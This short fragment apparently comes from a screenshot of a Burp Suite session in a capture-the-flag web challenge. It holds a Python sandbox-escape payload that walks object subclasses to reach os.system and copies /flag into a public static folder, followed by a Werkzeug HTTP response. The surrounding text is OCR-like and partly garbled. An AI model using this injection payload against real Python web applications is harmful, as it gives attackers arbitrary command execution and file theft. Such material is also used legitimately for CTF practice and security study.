 code=[c for c in ''.__class__.__mro__[1].__subclasses__() if c.__name__ ==
'Popen'][0].__init__.__globals__['os'].system('cat /flag > /app/static/1.txt')
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.20
Date: Mon, 01 Sep 2025 15:35:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close